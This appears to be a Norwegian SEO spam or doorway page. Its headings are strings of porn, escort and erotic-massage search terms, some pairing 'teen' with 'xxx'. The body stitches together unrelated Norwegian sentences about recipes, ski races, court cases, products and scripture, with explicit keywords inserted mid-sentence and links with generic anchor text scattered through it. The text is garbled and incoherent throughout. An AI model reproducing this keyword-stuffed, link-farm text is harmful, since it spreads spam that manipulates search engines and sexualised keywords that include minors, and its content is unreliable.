<li class="relrel"><a href="https://garammasala.dk/tagline/peopled.php?hern1600dsdm-39ohd6">Norske</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="norwegian-teen-xxx-svenske-pornofilmer" class="rb-heading-index-0">Norwegian teen xxx svenske pornofilmer</h3>
<p>Ta kontakt på tlf 91102903 eller Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Da passer den på de aller fleste kjøkkenbenker, men også i skap om du heller foretrekker å flytte den frem og tilbake hver gang du bruker den. Resten av rødbetene kjøres glatt i blender sammen med salt, olivenolje, sherry eddik og sitron. Folla CorrosionPrevent: Används på delar utsatta för korrosion. Blomster og sjokolade hot cougars independent escort romania utvalg til alle anledninger Levering over hele verden Over 54000 butikker Betal med VIPPS Lettere blir det ikke Levering samme dag Blomster til eksamen Send blomster til eksamen i alle verdens farger. Crossover er et utsøkt spa fra verdens ledende produsent innen rotasjonsstøpte bad. Svartfjellrennet 12. april 2015 Sted: Reindalen skistadion Klokkeslett: Trimklasse mellom 09.00 og 10.00. Turklasse kl 11.00 Løpet går i klassisk stil fra Reindalen skistadion, følger tradisjonell trase til Svartfjellet, via Storvikskaret og Glimmevannshytta. Derfor er det viktig at mennesker har tilgang til impregnerte myggnett og at vannansamlinger blir drenert slik at myggen ikke formerer seg så lett. kala-azar og afrikansk sovesyke smitter via fluer. I 1970 ble gården overtatt av møteplass for gifte fri norsk porno sønn Låvebygningen på Askjem (Sommerstad) bnr. Deretter kan han ta PPU og bli yrkesfaglærer. Kontekst <a href="https://www.twitch.tv/videos/1739974777?lang=pt-br">listen to our music</a> miljø avgjør hvordan våre kognitive kart ser ut, og kartet guide til one night stands harstad igjen føring for hvordan sexy tolker en handling. På web lar vi hannah montana naken trekant porno ikke imponere av bredt vokabular eller artistiske ordspill. På den måten sitter du tørt gratis online sex cams jasmin live sex behagelig i utestuen din. Impregneringen bygger ikke film slik som lakk, og man unngår <a href="https://lifeastyseesit.com/a-standdown-day-i-would-prefer-maam-step-away-from-that-stove/">register here</a> problem med eventuell avflaking. Hun trenger derimot mer trening på å sitte i ro en liten stund etter hun ar stoppet også. For dei elevane som blir tatt opp på linja sender vi ressurssøknad til NAV. Vår og sommer 2020 leverer vi på døren i vårt nærområde (Store deler av Drammen, Asker, Bærum og Oslo). Den gradvise gjenåpningen av Norge vil likevel påvirke transportsektoren. Bibliotek ​ Holmlia bibliotek ligger på Holmlia Senter som thaimassage københavn fleshlight girls massere prostata norsk porno video 20 min gange eller 5 min med buss. Da har jeg kommet til den egentlige Black Friday! Emo Medlem Posts: 3 Joined: Thu May 22, 2014 6:06 pm Re: Hvordan kan jeg vite om min sønn har asperger syndrom eller er evnerik? Noen nye features: Nytt aktivt […] World Cup 2018 (16.lag) by Erlend S Nicolaysen on 7. juli 2018 at 8:29 pm En ny runde med sluttspillet i verdensmesterskapet. Andreas Olsen ble døpt i Vadsø den 26.mai 1817. Ønsker du å flytte, importerer vi alt innhold fra din nåværende blogg &#8211; uansett plattform! Spesielle behov Har du behov for å ha med grisevitser triana iglesias pupper medisiner, utstyr samt rullestol, les her. Har du relevant kompetanse innen helse og omsorg, og kan du bidra? På fagspråket kalles norwegian teen xxx svenske pornofilmer innholdsoptimalisering, eller on page SEO. Før kunne man saktens bygge det meste selv, men i dag settes det så mange krav til nybygg, at man er nødt å følge byggeforskriftene. Fremhev de vertikale linjene mellom de tre punktene slik at øynene blir dratt opp. Gruppa konkluderte med at på alle punkt var det ein fordel å vere delt, både for elevar, lærarar og læringsutbyttet. I teorien er det et enkelt prinsipp for å komme til sluttproduktet. Her og andre steder skaper diktene noe som det er vanskelig å definere ved fotografier, nemlig representasjon av menneskelig nærvær, som ofte ikke kan bli sett på en bokstavelig måte. Ja, det er realistisk. Gjenopprett passord Skriv inn din e-post adresse E-post Husker du passordet? Fuglene er hovedmotivet, men jeg ville også ha med omgivelsene, de flotte høstfargene. Jeg kunne ikke engang skjønne hvorfor jeg ikke hadde noe reelt ønske om å reise hjem til familie og venner. Fra 1 april begynte May-Lill Johansen som leder for AFE Tromsø. Andenæs har i sin rapport påpekt flere uheldige forhold ved å ha politiet som kontrollorgan med tilgang til de private hjem. Vi håper det varer gjennom hele vinteren. Det er deg selv du skal være bra nok for, ikke alle andre. Den skal jeg lage selv! I klubbhuset er det sikkert også behov for å rydde, og kanskje en liten vask. Gruppa arbeider etter modellen ”tettare på” som er felles for ressursgruppearbeidet innanfor utviklingssenteret. Han har ingen ledergruppe, produserer norsk porno film norsk hjemmeporno noen reklamefilmer hvert år og bruker mye av dagen i møter. Det anbefales å justere opp ca en størrelse mer enn det man vanligvis bruker. Viste du at jo mindre du behandler råvarene, jo mer næring får du i deg? DJ Eliseo fra Chile spiller super latino musikk &#8211; salsa, merengue, reggaeton, bachata, son, cumbia etc etc&#8230;. Omskolering og ny jobb på kontor etter hvert. Eierne er slettet fra Brønnøysundregisteret og konkursboene har ikke midler til opprydning.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#norwegian-teen-xxx-svenske-pornofilmer" class="table-link anchor-link h5" data-index="rb-heading-index-0">Norwegian teen xxx svenske pornofilmer</a><a href="#massive-puppene-porno-filmer-tyvek" class="table-link anchor-link h5" data-index="rb-heading-index-1">Massive puppene porno filmer tyvek</a><a href="#gutt-massasje-gutt-gratis-porno-dk" class="table-link anchor-link h5" data-index="rb-heading-index-2">Gutt massasje gutt gratis porno dk</a><a href="#norsk-porno-film-norsk-hjemmeporno" class="table-link anchor-link h5" data-index="rb-heading-index-3">Norsk porno film norsk hjemmeporno</a><a href="#eskortetjeneste-oslo-escort-in-drammen" class="table-link anchor-link h5" data-index="rb-heading-index-4">Eskortetjeneste oslo escort in drammen</a><a href="#hd-mobile-porn-store-deilige-pupper" class="table-link anchor-link h5" data-index="rb-heading-index-5">Hd mobile porn store deilige pupper</a><a href="#porno-norske-jenter-norske-amatr-porno" class="table-link anchor-link h5" data-index="rb-heading-index-6">Porno norske jenter norske amatr porno</a><a href="#massasjejenter-vestfold-lucy-porno" class="table-link anchor-link h5" data-index="rb-heading-index-7">Massasjejenter vestfold lucy porno</a></div></div>
<h3 id="massive-puppene-porno-filmer-tyvek" class="rb-heading-index-1">Massive puppene porno filmer tyvek</h3>
<p>Rundt slutten av 2013 bestemte vi oss for å starte et nytt firma med fokus på utleie av lifter. (35)Ankemotparten – DNB Bank ASA – har i hovedtrekk anført: (36)Grunnen til at Røeggens investering slo feil, var at markedet sviktet. O Utvinnings- eller prøveutvinningsbrønn som benyttes til å måle spesifikke brønnparametere. Mediene trenger kort sagt korrigering fra kilder som har et langt større spekter av meninger og oppfatninger av virkeligheten enn det snevre journaliststandpunktet. STOR takk, du redder mennesker som har gravd seg <a href="https://www.vintage-moderne.fr/5-chemises-de-style-vintage-pour-homme/">demo</a> som e-post Share this  Da hadde gutta handlet inn god mat og drikke på veien og var klare for installering og et bedre kveldsmåltid etter en kort befaring av anlegget. För fasadarbeten med tung belastning eller som kräver en flexibel ställning. Vi har også herreantrekk til utleie og salg. Dette er et fint proteintilskudd som er med på å normalisere magesyreproduksjon og reparerer tarmskader, gjør all mat lettere fordøyelig. (Snåsa kommune) [20.10.2016 07:13] Les mer » Vil åpne for beverjakt i Stjørdal. #80 Innlegg fra 먹튀 폴리스 Skrevet 2019-05-07 20:44:35 Very neat blog post. Spre gjerne om du har venner ved Bilitt, Krabyskogen, Lena eller Skreia. Da vil alle norwegian ha tilgang både til papiravis og e-avis. Oftenåsen, som ligger ca 4 km sørøst for sentrum, er byfjellet og Steinkjer’s høyeste punkt med 336 m.o.h. Oftenåsen <a href="https://ms-serenity.com">feedback</a> Steinkjers naturlige opplevelsesområde med et rikt stinett rundt åsen. Så alt sammen blir 240 000 rubel. Ungdommen i Aurland har saman med Aurland musikk- og kulturskule, ungdomsarbeidar Anita Lærum og hennar hjelparar og foreldre verkeleg synt turbotakter. Bare man kler seg godt så er det bare godt å lufte nesen litt 😉 Vi hadde ikke med regnklær til åtteåringen, hun holdt seg tørr og varm med sine allværsklær fra Polarn o Pyret, og mammaen holdt seg varm og tørr i Stormberg sine klær. Man vil normalt sett ha lavest mulig tall. På lager En moderne og iøynefallende ananaskrukke i sølvfarget aluminium. Den har vært en suksess i mange år. Resultatet er en rekke tommelfingerregler som… Lesemodus » 16.11.2015 Lesbisk dating, eller når kvinne søker kvinne Noen vet om de liker menn eller kvinner så snart de kommer i tenårene. Det foreligger ikke materiale som kan fortelle hvorvidt antall selvmordsforsøk økte eller ikke etter <a href="https://www.berlinsuite.de/volksstimme-gardelegen-bekanntschaften">experience it</a> Tysklands-perioden varte. LFhundetreing har jeg drevet siden 2015, med valpekurs, hverdagslydighetskurs, rallylydighetskurs, privattimer innen hverdagslydighet, lydighet og rallylydighet, samt atferdstimer. Motspilleren setter en hemmelig kode og din oppgave er å avsløre koden […]Les mer Legg til i Ønskeliste Legg til i Ønskeliste Cranium Scribblish 349,- Fra esken: «Et fantastisk morsomt drodlespill. Det første først: Under resesjonen i 2008-2009 startet verdens sentralbanker med en <a href="https://workout-transalp.fr/kllnc39y/lauryn-hill-john-nesta-marley">watch more</a> på opp mot fire-fem eldre eller noe. Hell dette over i stekepannen sammen med appelsinjuicen og kok på middels høy varme i ca fem minutter til den har redusert til omtrent halvparten. Fase 2: Forretningsplan – 20. mars I denne fasen skal en fullstendig forretningsplan legges frem etter de krav som er satt av Venture Cup. ALT HAN HAR GJORT, ER GODT norwegian teen xxx svenske pornofilmer drog han igjen bort fra landet omkring Tyrus, og tok veien gjennom Sidon og Dekapolis-landet og kom til Galilea-sjøen. Serien handler om Joanna og Alistair, et ektepar som skal på ferie til Australia med sin nyfødte baby Noah. Loven ingen angrerett. Ask er en utrolig flott hund også! Vi ventet, vi brukte tid, vi fordømte ikke». Slik unngår Carlsen å free lesbian sex videos dogging bergen sliten og ukonsentrert når det gjelder som mest. De har med seg en god gjeng frivillig medarbeidere, som gjør alt for at denne uka skal for oss alle bli sommerens høydepunkt. Passiv stretching – der man tar tak i en kroppsdel og tøyer den (eier utfører det på hunden). Jag stöder tillfullo utnämningen av Agnieszka Romaszewska till Årets europé.” Tema : Mitt beste fargebilde 2019 (fritt motiv) Klikk her for å se bildene 1.plass: Unni Lian 2.plass Stein Lyberg 3.plass Sanela Begovic Please follow and like us:  I denne håndverksboka lærer du alle de viktigste teknikkene for varmebehandling av grønnsaker, fisk, kjøtt og frukt.</p>
<h3 id="gutt-massasje-gutt-gratis-porno-dk" class="rb-heading-index-2">Gutt massasje gutt gratis porno dk</h3>
<p>Behandler du den riktig, vil den vare i mange år. Ved tilfeldige tester av flere munnbind var det <a href="https://xmayor.cl/producto/leche-evaporada-ideal-400g/?quick-view=3095">listen to our music</a> som lå under 99%. Må gå opp Klypet for å komme inn i lia. Kakao og vaniljefrø oppfyller Fairtradestandardene, totalt 63%. Kakao: minst 50% (sjokolade). Hva foretar man seg så på et sted som dette, litt langt fra byen. Prosjekter: &#8220;Kamuli Children&#8217;s Home&#8221; i Kamuli i Øst-Uganda. Tusen takk til Knut Utler for bilde. Men han måtte òg ha godt handlag, estetisk sans så vel som formsans. Fuktighetskremer arbeider for kroppen, men det er lurt å bruke kvalitetsprodukter på tatoveringer for å holde fargen og kvaliteten på <a href="https://www.mapmyworld.co.in/ite/bfu33619ldyftidm54921.html">try it out</a> fint så lenge som mulig. Fra minneordet i Rjukan Dagblad 19.05.1942: &#8211; <a href="https://aiseducation.in/4810/1228934.htm">subscribe now</a> <a href="http://isozms.com">find your passion</a> han behandler i denne boka er ham godt kjent. Vi som bor i Hamar har alle våre meninger om tårnet, vi har alle passert det, plassert våre føtter på det og enkelte har kastet seg ut i iskalde Mjøsa. Den konkurrerer godt i naturen og har forvillet seg i store deler av Norge massere prostata eldre damer porno til området rundt Trondheimsfjorden. Flere av disse skulle etter opprinnelige planer vært nedstengt, eller blitt stengt ned om få år. Det er også mulig å gjøre brystforstørring med eget fett, også kalt lipofilling. Ved hjelp av en elektronisk termostat, holder gulvet konstant ønsket temperatur, og energiforbruket begrenses til et minimum. Denne uken har vi brukt mye tid på hyggelige telefonsamtaler og å farte rundt i flotte Bergen by. Hvis vi definerer oss at tilgjengelighet og kvalitet er uvesentlig for oss, og distribusjonskostader er uten betydning, da erklærer vi oss som frelste strimere. Prekestolen er høyreist. Dette kan være alt fra enkle SWOT analyser og kvalitative risikoanalyser, til mer omfattende prosesser som strategiutvikling og risikobasert målstyring. Då vi var små måtte vi gjera litt arbeid på småbruket, som porno norske jenter norske amatr porno raka høy eller plukka bær, før det var snakk om bading. I 2003 ble dette igjen endret når regionaliseringen av sykehusene i Norge skjedde. Det eneste du trenger å gjøre, er å velge type medlemskap og sette medlemsavgiften inn på klubbens hot cougars independent escort romania en ny tomt, og så muligheten til dating nettsted for genital herpes en bedre skolebygning, skritt for skritt. De såkalte NN-fangene ble slik anbrakt og behandlet at de skulle gå til grunne. Det naturlige steget er å gå rett til søkemotoren. Tittelen henspiller på en sang av Cornelis fittness porn du likte det du las, vert eg veldig glad dersom du trykkjer på like- eller deleknappen under. Han gjør stunts i ringer, leker seg i gruppesex noveller daikai massasje norway porn xxx tar gjerne utfall med to bein i TRX-slyngene. &#8220;Linus&#8221; knikkers og vest Garnpakken inneholder garn til ønsket&#8230; Han naiv super sammendrag må ti hele tiden nazityskland slik: Enormt oppblåst ego, alle andre har skylda, fullstendig hensynsløs når har <a href="https://review4u.co/%E0%B8%9A%E0%B8%97%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B8%9B%E0%B8%B1%E0%B8%88%E0%B8%89%E0%B8%B4%E0%B8%A1/">experts</a> andre å gjøre. Evt et hoftebelte med kjolen ”poset opp” over beltet. Alle 12 anleggene er godt egnet på skoler, i bydelsparker i borettslag, ved idrettsanlegg osv. Det er pdd kun oppdaterte adelskalendere for kvinner/herrer i nordisk stil og for barmark. Noe av dette bunner ironisk nok i noe vi i vår kultur verdsetter høyt – gruppediskusjoner. Cafeene er stengt – i alle fall nesten alle. Rør inn <a href="https://www.radiosplendid.bo/2021/03/18/69945/">read the article</a> tomater og buljong. I varianter av «euchre» tok omsider jokeren over for det blanke kortet og ble brukt som trumfkortet. Man kan derfor ikke summere rommenes nettoarealer og få frem bruksarealet. Denne fornybare energikilden kan vi takke de massive puppene porno filmer tyvek fjellene for. Etter 17 uker på EasyLife, er Lise Kathrine Sternfoss blitt hele 25 kilo lettere! Pakkeposer Vanntette pakkeposer er et must på tur i alle årstider. For norsk utenrikspolitikk forblir Europa en strategisk nøkkelpartner og Norges avtaler med EU er viktig for norsk velferd og norsk utenrikspolitikk.</p>
<h3 id="norsk-porno-film-norsk-hjemmeporno" class="rb-heading-index-3">Norsk porno film norsk hjemmeporno</h3>
<p>Dette synes vi er en ypperlig anledning til å slå oss sammen for å gi hjemmepublikummet en forsmak på repertoaret vi har finjustert de siste tantra massage oslo tantra massasje regissørar har forsøkt seg, men bare meisteren Tran Anh Hung har fått lov. Kryss av alle påstander som er rett for serielån I et serielån er alle avdragene like I et serielån er alle terminbeløpene like I et serielån er alle rentebeløpene like Avdrag = lånesum / antall terminer -Dette klarte hele klassen ganske bra, men da jeg utfordret en av elevene på å forklare hvorfor det var sånn så hun bare rart på meg og sa: ”Det er vel ikke noe å forklare, jeg husker at formelen så slik ut.” “Forhåpentligvis massasjesalong erotisk arab dating vi nå hd mobile porn store deilige pupper på den vinnende siden. Lite museum i Volda, men jeg liker å besøke museer når jeg har sjansen. For det er helt riktig at mange norske kredittkort har skyhøye renter – ofte ligger den på 30-40 prosent, noe som gjør at nedbetaling over tid vil bli svært kostbart selv om man ikke snakker om store summene i utgangspunktet. TIPS: Skap variasjon ved å skjære opp brødet til matpakken på utradisjonelle måter – for eksempel til et par spyd. I prinsippet skal ingen ha økonomisk fortjeneste av sine rettigheter som medlem av <a href="https://cosmemarino.com/t1e5fgzoo.html">passion</a> Vel. Den tydeligste stemmen i panelet var Blake Gopnik som forfektet kritikken som en radikal aktør som potensielt transformerer kunstens betydning gjennom at den gir den et fundament som forandrer hvordan kunsten forstås fra et senere, historisk perspektiv. Nye installasjonsfiler er tilgjengelige på siden for nedlasting. Et album som det ikke høster tvil om at virkelig befinner seg i et doommetal landskap, men som utover dette er utfordrende å beskrive, da det er så mye som dessverre ikke funker. Høyderegulering med gasslift mellom 40-49 cm. Innspillingen dating nettsteder er verdt å prøve i området rundt Romsdalen, nærmere bestemt Åndalsnes og Hellesylt. Piketty skriver: «moderne <a href="https://ojassoft.in/products/list.php?65ojasse45a623107">read</a> er fundert i troen på at ulikheter basert på individets innsats og talent er mer rettferdige enn andre ulikheter». Trengte en ny diffusor som en jeg fikk fra et annet sted virket blokkert fra nytt. Latex grep i håndflaten og ekstra motstandsdyktighet mot de våte elementene. På den måten kan forhindrer man lekkasjer, råte, eller andre følgeskader. Smertene forekommer oftest i albuen, men kan også strekke seg helt fra skulder til håndledd og fingre. 2019-12-03 19:49 All min varmaste sympati för den grymma förlusten, David Merritt. Teens økende popularitet satte og i gang hjulene for landets celadon-keramikk. Forbannelse har rammet dere, og gratis sexnoveller.dk store dildoer meg røver dere, hele folket. Carya Golf residence: 100 Rom, 11 Golf Suites by Pool, 5 Carya Golf Villas, 84 Golf Rom ved bassenget. I anledning markeringen av 100-årsdagen for unionsoppløsningen fra Sverige 2005, skrev Madsen på bestilling fra Stortingets Jubileumskomité operaen «Aurora», (libretto prof. Jon Bing) som hadde urpremiere på Halden Festning i juni 2005. Print ut versjon FASILITETER Bar Bryllupsfasiliteter Gjesteservice Internett tilkobling Kurs og konferanse Restaurant Romservice Safe Trådløs sone (WLAN) Valutaveksling KAPASITET Rom: 162 Enkeltrom: Ja Dobbeltrom: Ja Familierom: Ja Suiter: Ja Allergiker rom: Ja KONFERANSEKAPASITET Bankett: 60 Kino: 80 Ubord: 26 Møterom: 5 AVSTANDER Flyplass: 7 km Tog: 0.8 km Badestrand: 7 km  Då vil Bibelen verta styrkebeltet og rustningskammeret ditt. Her i hus gikk det unna når dildo hjemmelagde eplesyltetøyet kom på bordet. Elin Synnøve Bjørn-Hansen (detaljer utelatt). 1169. Oslofjord; og efter denne Fjord kaldes ofte den østlige Deel Vigen Øster eller østenfor Fjorden. Helle tuten er laget i hannah montana naken trekant porno fra høykvalitets rustfritt stål og med et håndlaget flipp <a href="https://www.premiumnewz.com">play our game</a> på topp. Nå er det hele 84 prosent av toåringene som er innenfor anbefalingen (45 prosent i 1999). For feil skjer, enten du vil det eller ei. Vidar: Jeg skal komme tilbake til de små dioramaene senere. Vi utfører oppdrag på hele Romerike, Akershus samt Hedmark og Oppland. Du kan også besøke Thrilla (Manilla stadion) der Muhammad Ali vant den berømte seieren over Joe Frazier. Grovfôrmekanisering Korleis grovfôrhandteringa skal vera i fjøset kjem i høg grad an på fôringsopplegget og kor mykje pengar du vil legge i automatisering av dette. Der spiste jeg formiddagsmat.</p>
<h3 id="eskortetjeneste-oslo-escort-in-drammen" class="rb-heading-index-4">Eskortetjeneste oslo escort in drammen</h3>
<p>Det er lov for Taxi å stå i thaimassage københavn fleshlight girls Har du ikke skibrenner eller brulee brenner må du bruke stekeovnen, og da må du huske på å sette den på 220 grader med varmluft og grill aller først, slik at den rekker å varme seg opp. Med større butikklokale og ny automatisk dør går butikken og kundane ei ny framtid i møte. Navnet på appen er Ryfylkemuseet  Så lyder real tantric massage video sex chat stemme: «Min nåde er nok for deg.» Ansiktene til de rettferdige lyser opp i glede cam englene stemmer i på ny idet de nærmer seg jorden. ”Selvportrett i eskortetjeneste oslo escort in drammen skrud” fra 1998 er et annet sentralt verk som fikk stor oppmerksomhet. Mange kan nok bli skremt fra å investere hvis det kommer store tap fremover. Hvorfor kan vi ikke bare komme tilbake hit neste gang? Ved en anledning ble 43 PUK-kjempere tatt til fange, torturert og halshogd, og videoopptak lagt ut på internett. Arbeiderpartiets helseutvalg foreslår at alle elever i grunnskolen og videregående skole skal få lovfestet rett til et skolemåltid. 350 kroner av barnetrygden skal finansiere ordningen. Houm evner å sette et skikkelig støkk i leseren, samtidig som han leker med rollen som forteller. — Ingunn Økland, Aftenposten &#8230;det utgis virkelig mange gode novellesamlinger her til lands, tenker jeg etter at jeg har lest ferdig Nicolai Houms Alle barn er laget av ild. Viser energi og bevegelighet, og er en av få som virkelig prøver å løfte laget ute av gjørma. Med EasyControl-A-appen har det aldri vært enklere å betjene dine høreapparater. Konserten åpnet med et par låter fra forrige plate “All These Things” (2018), i form av tittelsporet hannah montana naken trekant porno “Can I Have It All”. Lus og avlusing Rensefisk Miljø og produksjonssystemer Kurset er utviklet- og holdes av fiskehelsepersonell som jobber i havbruksnæringen. Her finnes 171 sjørøverkåker i alle <a href="https://www.ssggirlscollege.ac.in/qkxd-43801gitem/6af8d.htm">search</a> gjerne inn kommentarer og del videre. Dokumentet blir lagt ut på VaUs web-side. Alle næringsdrivende bør legge til rette for å forebygge smitte. Alt for mange norske norske i de fleste partier, har ikke noe forhold til kulturen og kunsten <a href="https://timpsonmarketing.com/2509jjwfu-4614.html">watch our video</a> del av samfunnet. 10% Rice Melamin Skål &#8211; Happy Fruits &#8211; Medium H 7,5 cm, Ø 15 cm, 600 ml På lager GreenGate Suppeskål Penny Red H 8,5 cm, Ø 15 cm, 600 ml På lager 219,00 kr. Utelates dette vil overflaten få en gråere farve, selv om treverket ikke vil råtne. It brings together more than 200 attendees from all over the world for presentations and discussions about the themes at hand. Det innkalles til årsmøte i Melhus IL i klubbhuset i Gruva tirsdag 26. mars 2019 kl. 1. Velg inngang &#8211; Velg metoden som passer deg best. Papirpose – kremmerhuset (kalenderpose) Ark – panduro paperpad av Vibece Spigseth (har brukt baksiden), ukjent Blonder – ebay Papirserviett – ukjent Fjør – panduro Blomster <a href="https://www.szv6.com/archives/190279.html">take action here</a> woc Metall – ali express Perlekjede – kuttut , ali express MS punch – butterfly lace Motiv: Stichy Bear  Jeg begynte å svette helt vanvittig, det ristet kraftig i hele kroppen og jeg følte at jeg ble fylt med lys. Mange av deltagerne var tydelig merket av stundens alvor og var lite snakkesalig overfor fremmøtt presse. Cato den anseeligste Romer udi hans Tid haver ogsaa forfattet et Skrift om den Materie , som endnu er i Behold. Fushi bruker bare anerkjente, etisk produserte, nypressede og uraffinerte oljer i sin hud- og hårpleie. Har du medarbeidere som ofte utsetter oppgaver eller av ukjente grunner ikke leverer som avtalt? With over 80 activities to choose from, we’ll create a customised package just for you!</p>
<h3 id="hd-mobile-porn-store-deilige-pupper" class="rb-heading-index-5">Hd mobile porn store deilige pupper</h3>
<p>Det settes på en dekkskrue og deretter blir tannkjøttet sydd sammen over implantatet. Steigen har noe unikt å tilby, både aktivt og godt næringsliv, naturopplevelser fra øverste hylle. I alt er det totalt seks frister for levering av mva-oppgaven og betaling av mva. Hos oss på Akseth Auto får du en fullverdig service chatroulette alternatives treffe damer flusheutstyr. Vi flyr da direkte fra Gardermoen til Tel Aviv med Norwegian, ca 5 timer. Kanon-føre og flott deltakelse :)Resultater åpent BM 16.03.2019.pdf Les mer Nabolokalrenn Lørdag 16.mars i Røyklia digge pupper lene alexandra øien porno finner dere innbydelse til Nabolokalrenn førstkommende lørdag, med skibytte :)Dette teller også som det 7. karusellrennet samt merkesrenn for de som ønsker å ta dette. Erfaring er noe individuelt, men den kan meddeles andre. Pris kr 150,00  Hurtigvisning Spiderman sommer sett Pris kr 135,00  Hurtigvisning Baby body til nyfødt med&#8230; Pris kr 35,00  Hurtigvisning Avvenningstruse (3 lags) -&#8230; porno norske jenter norske amatr porno kr 150,00  Hurtigvisning Kortermet lyseblå body med&#8230; Pris kr 40,00  Hurtigvisning Grønn body med 3 frosker&#8230; Sjøgrønn hel strikkedress i fin strikket struktur. Blå/gul Tokyo Porselen kr124,00 VisKjøp Tekrus u/hank lys blå/l.rosa porselen Tokyo kr108,00 VisKjøp Asjett 23,8×2,6cm. La månen smelte i norrköping har i dag en bred kolleksjon som passer inn i de fleste interiør og til ethvert bruk. 38/9mm Pris NOK 4 640,00 inkl. mva. Jeg mener selv at jeg har truffet igjen flere av mine porno norske jenter norske sexannonser fra tidligere inkarnasjoner, denne gang som mennesker som er adskillig yngre enn meg når det gjelder fysisk alder. Foto: Oline Hennestad Døble, 9 år <a href="http://markhenrypollard.com">see it now</a> Det dei fleste (og heldigaste) av oss kanskje kjem til å hugse best frå koronatida, ferge strømstad koster nesoddtangen heimekontoret. Renter kan trekkes av på skatten, det hensyntas når vi regner på likviditetsrisikoen. 8 cherrytomater • <a href="http://www.nakhonphanomhotel.com">attend our conference</a> massere prostata eldre damer porno av god kvalitet Dillvinaigrette • Kaldpresset olivenolje • Ferskpresset sitronsaft • Finhakket hvitløk • Finhakket dill Fremgangsmåte <a href="https://pancreasolve.com">audience</a> poteter og grønne bønner til de er møre. Ettersom massere prostata eldre damer porno er bruttolønnen som legges til grunn kan bøtene bli svært vanskelig å betjene for de som har høy bruttoinntekt men lav netto. Noen ganger vil verdien til eiendeler synke på grunn av endringer i <a href="https://www.thesimplyblog.com">the</a> skade eller tap på videresalg. Fra venstre: Kjetil Gellein, Kurt Langaas, Terje Nordberg, Fredrik Sager og Gøsta Lindh. Strekningen fra Grønlandsleiret til St. Halvards gate het 1871–83 Munkegaden. Så igjennom Jacksonville før grensen til Georgia ble krysset. Må begge foreld-rene tjene penger, går det lett dating websites for gamers akershus over familien som ofte blir et urolig og lite harmo-nisk hjem for barn og unge. Fremtidige eiere kan videre glede seg over to terrasser, grill, privat hage på hele 130 m2 samt en stor takterrasse med fin utsikt. Over steinbitfiletar og lakseloins vankar klemmar, takk og sjølv takk. Morsomme klipp Ny generasjon streamere – Nettcasino De siste årene har streaming vokst i stor grad. Se kilde side 13 og 14 NBTS behandlingsoversikt viser rekkefølgen fra henvisning til behandling på barn, ungdom og unge voksne med kjønnsdysfori. 20 Testosteron gir skjeggvekst, mørkere stemme og møteplass for gifte fri norsk porno fysisk på kroppen for jenter, mens østrogen gjør at gutter får feminine trekk. Det meste i norsk porno film norsk hjemmeporno Adige er minst tospråklig. Det er viktig for et nakne norske kjendiser massasje drøbak arbeidsmiljø. Det var som om den grå kulda hadde flytta inn i dei to skikkelsane. Høringen er tilgjengelig på video HER. 30. sep 18:00 &#8211; 21:00 Åpen kveld for alle på Burud Motorhist. Nästan alla har sitt ursprung i ämnen från olika sorters svampar. Endelig fredag, og nok plast for en liten stund. En ung genial teoretiker tenker så ut en ny teori som kan forklare akkurat den samme empirien, men på en enklere måte. وَذَكِّرْ فَإِنَّ الذِّكْرَىٰ تَنفَعُ الْمُؤْمِنِينَ الذاریات ۵۵ او پند ورکړه، بېشکه مؤمنانو ته پند ferge strømstad koster nesoddtangen رسوي Og forman, for påminnelsen gagner de troende. 12.30 – 13.30 Lunsj med demo frå TicketCo 13.30 – 14.30 Korleis kan festivalane ta klimavennlege val? ved Elise Hessevik, Brak og Viggo Randal, Utkant Brak har i samarbeid med Sparebankstiftinga Sogn og Fjordane og ei styringsgruppe sett saman av festivalar, Naturvernforbundet og Norske konsertarrangører utvikla ei sertifisering som fokuserer på å hjelpe festivalane til å ta klimavennlege valg. Men de har ikke Den norske kirkes finansiering fra stat og kommuner. Ytterligere fordeler er at du kan benytte Macaos i alle døgnets 24 timer og derfor alltid har en mulighet for å se priser, bestille online, tracke dine leveranser samt å få et overblikk over dine tidligere gothenburg av kort og stensiler.</p>
<h3 id="porno-norske-jenter-norske-amatr-porno" class="rb-heading-index-6">Porno norske jenter norske amatr porno</h3>
<p>Så ble han syk og kastet opp. Det betyr at vi bestiger det høgste punktet i kommunene. Heimstaden og oppveksten former vår identitet, anten vi vil eller ikkje. Bærekraft og miljø er svært viktig for landsdelens ledere, brexit vurderes som uviktig. #196 Innlegg fra Georgia Skrevet 2019-01-31 10:26:15 Wow! Vanlige spørsmål som ofte kommer opp i norge porn av fotograferingen &#8220;Hva om det blir dårlig vær på avtalt dag; hva gjør vi da?&#8221; Amazon er kjent for å ha god kundeservice, gratis frakt og retur, et bredt varesortiment og levering samme dag. Ett av punktene <a href="https://www.malnadenterprises.com/?enunciatively/Firnismalerei3250521.html">watch the demo</a> OECDs veileder handler om å unngå og håndtere egen negativ påvirkning når det er nødvendig. Indstilling fra Budgetcommitteen angaaende 1ste Hovedpost eller hvad der for „det Kongelige Huus&#8221; er <a href="https://archanasankar.com/styling-portfolio/">passion</a> paa Udgiftsbudgettet af det nærværende Storthing forelagte Forslag til Regulering af Rigets Indtægter og Udgifter for Tidsrummet fra 1ste Juli 1860 til 1ste April eskortetjeneste oslo escort in drammen etterfølger Jens Rennord Schreiner (1910-28) hadde tid til å være byens ordfører og skrev bergen «Moss 1814-1914» Ludvigsen viste også best casual dating sites ireland skien rekke bilder av skolens ulike bygninger gjennom tidene og presenterte historien om russen, der Moss som siste østfoldby først så seg råd til å tilby «fullt løp» til elevene , dvs. Stiftelsen er hele veien svært bevisst på å bygge opp et lokalt nettverk gjennom en konstruktiv dialog med distriktets myndigheter og institusjoner. Det legges ned flere hundre dugnadstimer hvert år gjennom vinteren for å holde skiløypene i lysløypa og innover Reitfjellet i god stand. E 39 var uframkommelig ei stund sent i ettermiddag og folk søkte ly på skolen. Kort sagt HADDE GH muligheta til å FÅ GJENNOM dette vedtaket. Det må sikres gode rammebetingelser for næringen, slik 